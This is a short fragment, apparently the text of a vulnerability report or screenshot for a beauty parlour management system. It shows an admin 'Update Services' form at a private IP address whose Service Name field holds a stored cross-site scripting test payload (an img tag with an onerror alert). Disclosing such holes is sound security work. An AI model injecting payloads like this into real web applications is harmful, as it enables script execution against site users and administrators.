 192.168.100.234/bpms/admin/edit-services.php?editid=17
MS
anel
Update Services
Update Parlour Services:
Service Name
<img src=1 onerror=alert(/xss/)>
Cost
1
Update